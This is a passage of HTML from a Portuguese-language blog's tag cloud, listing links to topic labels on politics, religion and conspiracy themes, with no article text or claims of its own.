<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento%20a%20n%C3%ADvel%20global'>Monitoramento a nível global</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reconhecimento%20Facial'>Reconhecimento Facial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anti-Israel'>anti-Israel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congresso'>congresso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202024'>eleições 2024</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faculdade'>faculdade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g20'>g20</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militantes%20virtual'>militantes virtual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas'>novelas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/racismo'>racismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chile'>Chile</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crisl%C3%A3'>Crislã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Cunha'>Eduardo Cunha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gripe%20Avi%C3%A1ria'>Gripe Aviária</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instagram'>Instagram</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Justin%20Trudeau'>Justin Trudeau</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%B4nia'>Polônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B3tica'>Robótica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uruguai'>Uruguai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/celular'>celular</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20da%20%C3%A1gua'>crise da água</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holanda'>holanda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imigrantes'>imigrantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/justi%C3%A7a'>justiça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pix'>pix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alexandre%20de%20Moraes'>Alexandre de Moraes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristianismo'>Cristianismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fachin'>Fachin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gays'>Gays</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MST'>MST</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rabino'>Rabino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sol'>Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/clube%20bilderberg'>clube bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsos%20crist%C3%A3os'>falsos cristãos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rainha'>rainha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a'>Ameaça</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Col%C3%B4mbia'>Colômbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curitiba'>Curitiba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evo%20Morales'>Evo Morales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hospital'>Hospital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBOPE'>IBOPE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iraque'>Iraque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercosul'>Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meta'>Meta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pompeo'>Mike Pompeo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paris'>Paris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pa%C3%ADs%20de%20Gales'>País de Gales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alien%C3%ADgenas'>alienígenas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apag%C3%A3o'>apagão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fome'>fome</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/foro%20de%20S%C3%A3o%20Paulo'>foro de São Paulo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jovens'>jovens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ladr%C3%A3o'>ladrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lockdown'>lockdown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sacrif%C3%ADcios%20macabros'>sacrifícios macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tsunami'>tsunami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica%20do%20Sul'>África do Sul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%ADndios'>índios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3dio'>ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abra%C3%A3o'>Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aposentadoria'>Aposentadoria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202018'>Copa 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deputado'>Deputado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dias%20Toffoli'>Dias Toffoli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FEMA'>FEMA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Indon%C3%A9sia'>Indonésia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interven%C3%A7%C3%A3o%20Militar'>Intervenção Militar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juan%20Guaid%C3%B3'>Juan Guaidó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julgamento'>Julgamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais'>Pais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RFID'>RFID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20profeta'>falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo'>globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impostos'>impostos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20de%20valores'>inversão de valores</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo'>marxismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/planetas'>planetas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trabalho'>trabalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trag%C3%A9dias'>tragédias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/11%20de%20Setembro'>11 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/6G'>6G</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Big%20Brother'>Big Brother</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bruxaria'>Bruxaria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros'>Carros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filmes%20Illuminati'>Filmes Illuminati</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homem'>Homem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kaballah'>Kaballah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20Macri'>Maurício Macri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meghan%20Markle'>Meghan Markle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pez%C3%A3o'>Pezão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rei%20Charles'>Rei Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bancada%20evang%C3%A9lica'>bancada evangélica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/band'>band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/biolabs'>biolabs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartas%20inwo'>cartas inwo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma'>dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mesquita'>mesquita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neuralink'>neuralink</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pornografia'>pornografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/privatiza%C3%A7%C3%A3o'>privatização</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reescrevendo%20a%20Hist%C3%B3ria'>reescrevendo a História</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81ustria'>Áustria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%A1gua'>água</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Afeganist%C3%A3o'>Afeganistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CUT'>CUT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202018'>Copa do Mundo 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cr%C3%A9dito%20Social'>Crédito Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doen%C3%A7a%20X'>Doença X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FMI'>FMI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Greta%20Thunberg'>Greta Thunberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MK%20ULTRA'>MK ULTRA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmud%20Abbas'>Mahmud Abbas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pence'>Mike Pence</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monte%20do%20Templo'>Monte do Templo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Open%20AI'>Open AI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peru'>Peru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Previd%C3%AAncia%20Social'>Previdência Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20William'>Príncipe William</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Smartphone'>Smartphone</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedades%20Secretas'>Sociedades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tel%20Aviv'>Tel Aviv</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/amazonas'>amazonas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecologia'>ecologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/forum%20econ%C3%B4mico%20mundial'>forum econômico mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20york'>nova york</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/os%20Simpsons'>os Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/politica'>politica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanista'>satanista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tecnocratas'>tecnocratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/wikileaks'>wikileaks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20Macedo'>Bispo Macedo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%A9lgica'>Bélgica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CBDC'>CBDC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cabo%20Daciolo'>Cabo Daciolo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curiosidades'>Curiosidades</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cyber%20Pandemia'>Cyber Pandemia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Campos'>Eduardo Campos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FBI'>FBI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hezbollah'>Hezbollah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liberdade%20de%20Express%C3%A3o'>Liberdade de Expressão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nig%C3%A9ria'>Nigéria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paran%C3%A1'>Paraná</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QR%20CODE'>QR CODE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20TV'>REDE TV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Think%20Tanks'>Think Tanks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Times%20De%20Futebol'>Times De Futebol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vitimismo'>Vitimismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alcor%C3%A3o'>alcorão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque'>ataque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ate%C3%ADsmo'>ateísmo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bilderberg'>bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/democratas'>democratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espiritismo'>espiritismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/greve'>greve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%BAsica'>música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/padre'>padre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmicas'>polêmicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20nos%20c%C3%A9us'>sinais nos céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/zika%20v%C3%ADrus'>zika vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2017'>2017</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Babil%C3%B4nia'>Babilônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bomba'>Bomba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CQC'>CQC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Hebdo'>Charlie Hebdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202022'>Copa do Mundo 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dinamarca'>Dinamarca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A9'>Fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda%20do%20Norte'>Irlanda do Norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jord%C3%A2nia'>Jordânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Carlos%20Prates'>Luiz Carlos Prates</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maom%C3%A9'>Maomé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melania%20Trump'>Melania Trump</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mensal%C3%A3o'>Mensalão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Zayed'>Mohammed Bin Zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Multiculturalismo'>Multiculturalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Bento%20XVI'>Papa Bento XVI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paraguai'>Paraguai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professor'>Professor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ritual'>Ritual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sud%C3%A3o'>Sudão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universidade'>Universidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Bonner'>William Bonner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X%2FTwitter'>X/Twitter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yair%20Lapid'>Yair Lapid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aster%C3%B3ide'>asteróide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/besta'>besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bill%20clinton'>bill clinton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20fam%C3%ADlia'>bolsa família</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/califado'>califado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desenhos%20illuminatti'>desenhos illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drones'>drones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsidade'>falsidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golpes'>golpes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminattis'>illuminattis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/infla%C3%A7%C3%A3o'>inflação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mRNA'>mRNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reptilianos'>reptilianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tik%20tok'>tik tok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20adesivo'>vacina adesivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AL%20Aqsa'>AL Aqsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alimentos%20Adulterados'>Alimentos Adulterados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a%20comunista'>Ameaça comunista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Fauci'>Anthony Fauci</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biometrias'>Biometrias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chapa%20Branca'>Chapa Branca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ChatGPT'>ChatGPT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%B5es'>Conspirações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crivella'>Crivella</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Disney'>Disney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202026'>Eleições 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evangelho'>Evangelho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filipinas'>Filipinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7as%20Armadas'>Forças Armadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20Farmac%C3%AAutica'>Indústria Farmacêutica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lei%20de%20Imigra%C3%A7%C3%A3o'>Lei de Imigração</a>
</span>
<span class='label-size label-size-2'>
